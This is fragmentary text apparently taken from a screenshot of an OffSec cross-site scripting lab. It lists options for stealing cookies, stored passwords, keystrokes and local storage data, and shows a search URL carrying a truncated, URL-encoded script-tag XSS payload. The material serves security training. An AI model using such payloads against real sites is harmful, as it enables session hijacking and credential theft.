 Render
Clear
Refresh Screenshot
Use HttpOnly Cookie
Use Non-HttpOnly
Cookie
Blindly enter
credentials
Use stored password
Simulate key strokes
Data in Local Storage
search.com/search.php?s=%3Cscript+src%3D%22http%3A%
••••••••••••••••
Ask OffSec
Search resul
Try Harder
By trying harder you might be able to find anything you ev
wanted!